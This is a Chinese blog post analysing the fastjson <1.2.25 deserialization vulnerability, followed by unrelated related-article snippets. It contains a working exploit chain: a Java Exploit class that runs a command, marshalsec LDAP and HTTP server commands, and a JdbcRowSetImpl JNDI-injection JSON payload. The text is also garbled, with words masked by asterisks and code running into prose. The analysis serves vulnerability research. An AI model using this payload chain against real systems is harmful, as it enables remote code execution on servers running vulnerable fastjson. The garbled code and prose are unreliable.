fastjson小于1.2.25版本反序列漏洞分析(CVE

本文将对fastjson<1.2.25反序列漏洞进行漏洞原理分析、本地调试验证等,后续将以fastjson组件版本为时间轴,持续发布漏洞演变历程文章。

(1)影响范围

Fastjson<1.2.25

(2)漏洞成因

@type属性:Fastjson支持在json数据中使用@type属性,该json数据会被反序列化成指定的对象类型,在反序列化过程中fastjson会调用parse(jsonStr)函数尝试对对象的属性进行赋值,若对象的javabean存在属性的setter *** 则调用set *** ,反之调用get *** 。

import java.util.Map;

public class User {

private String name;

private Map map;

public String getName() {

System.out.println("getName is running ...");

return name;

}

public void setName(String name) {

System.out.println("setName is running ...");

this.name=name;

}

@Override

public String toString() {

return "User经过代码追踪,发现属性赋值是在FieldDeserializer.java的setValue函数中,因为map属性不存在set *** ,故在setValue函数中fieldInfo.getOnly为true,method为getmap ***

public void setValue(Object object, Object value) {

if (value==null //

&& fieldInfo.fieldClass.isPrimitive()) {

return;

}

try {

Method method=fieldInfo.method;

if (method !=null) {

if (fieldInfo.getOnly) {//set *** 不存在,根据类型调用get ***

if (fieldInfo.fieldClass==AtomicInteger.class) {

AtomicInteger atomic=(AtomicInteger) method.invoke(object);

if (atomic !=null) {

atomic.set(((AtomicInteger) value).get());

}

} else if (fieldInfo.fieldClass==AtomicLong.class) {

AtomicLong atomic=(AtomicLong) method.invoke(object);

if (atomic !=null) {

atomic.set(((AtomicLong) value).get());

}

} else if (fieldInfo.fieldClass==AtomicBoolean.class) {

AtomicBoolean atomic=(AtomicBoolean) method.invoke(object);

if (atomic !=null) {

atomic.set(((AtomicBoolean) value).get());

}

} else if (Map.class.isAssignableFrom(method.getReturnType())) {

Map map=(Map) method.invoke(object);

if (map !=null) {

map.putAll((Map) value);

}

} else {

Collection collection=(Collection) method.invoke(object);

if (collection !=null) {

collection.addAll((Collection) value);

}

}

} else {//set *** 存在,调用set ***

method.invoke(object, value);

}

return;

} 调试可以发现调用链如下:

(2)漏洞利用,经过上述分析,满足一下任意条件可进行RCE

找到一个类,存在一个属性,属性类型为AtomicInteger、AtomicLong、AtomicBoolean、Map或Collection其中一种类型,定义了属性的get *** 但未定义set *** ,在get *** 中可构造gadget链达到代码执行目的。

找到一个类,存在一个属性,定义了set *** ,在 *** 中可构造gadget链达到代码执行目的。



找到一个类JdbcRowSetImpl,在变量autoCommit的set函数中,会调用connect函数:

connect函数中,会获取private成员变量dataSourceName,作为lookup函数的参数进行服务获取,这时JNDI注入攻击走起:

步骤1:启动HTTP服务并放置构造函数具有RCE的攻击类,启动LDAP服务

import javax.naming.Context;

import javax.naming.Name;

import javax.naming.spi.ObjectFactory;

import java.io.IOException;

import java.rmi.Remote;

import java.rmi.server.UnicastRemoteObject;

import java.util.Hashtable;

public class Exploit extends UnicastRemoteObject implements ObjectFactory, Remote {

public Exploit() throws IOException {

System.out.println("Exploit");

Runtime.getRuntime().exec("calc");

}

public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception {

System.out.println("getObjectInstance");

Runtime.getRuntime().exec("calc");

return null;

}

}

python -m SimpleHTTPServer 80 java -cp .\marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1/#Exploit 7777

步骤2:触发json解析,实现计算器弹窗

String className="com.sun.rowset.JdbcRowSetImpl";

String dataSourceName="ldap://127.0.0.1:7777/any";

json="{"@type":"" + className + ""," + ""dataSourceName":"" + dataSourceName + ""," + ""autoCommit":true" + "}";

//JDK 8u191及以后,默认为false,以下为了调试手工改了配置

System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase","true");

*** ON.parse(json);

针对高版本JDK,默认配置限制了远程factory类的下载,实际环境中可以用LDAP+本地反序列化的方式去进行利用。

本文作者:CTCS安全攻防团队? pom

相关文章

“新零售”的革命正在悄然到来,你准备好了吗

一方面是大批量的传统零售商正在面临关店潮,据说,中国从2015年开始线下零售的关店潮就已经大面积的爆发,传统零售商店现在越来越难做。 与此同时,很多的零售商业也迎来了重大的机遇,获得了迅速加码的法杖...

黑客国民校草是女生(国民男神是女生黑客)

本文目录一览: 1、找一下像战七少的国民校草是女生的小说? 2、现代校园文,女主女扮男装,喜欢玩电脑,最好是黑客。类似帝少心头宠:国民校草是女生。最好完结。 3、黑客重生女扮男装打电竞的漫画?...

怎么窃听老婆电话微信(怎么窃听微信)

这个除非是警方的窃听器不然一般的话是听不到的哈这个属于隐私 爱情的基础是相互信任,如果失去了基本的信任,可以说生活中的任何事都可能引起怀疑和争吵,所以当失去信任后,说明这段。 那需要在你老婆手机里面安...

快递员擅放代收点引纠纷怎么回事?详细经过曝光竟是1元钱惹的祸

近年来智能快递柜、快递代收点大量普及,与此同时,不少消费者却反映,收件反而没那么方便了,快递员不再送货上门,而是往代收点一放,发个短信就走了。 近日,南京一男子的快递被快递员擅自放代收点,取快递时,...

王者荣耀微信可以转QQ吗?王者QQ区可以转移到微信区吗?

王者荣耀微博、王者营地等官方渠道已经公告了跨系统角色迁移功能,玩家终于可以不用为想换手机而不能换的烦恼了,等这项功能开启后,安卓账号可以转移到ios,同理ios账号也是可以迁移到安卓,但是还有一个问题...

圣诞节地摊卖什么好卖(地摊最赚钱项目推荐)

各位好,我是小毕学,如果有喜欢我的创业思维,营销方法,可点击头像关注,私信“干货”就可以找到小毕学,一本干货(项目赚钱经验66招实战案列)送给你。 20个最好卖最偏门最暴利的地摊货,太多人靠它月...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!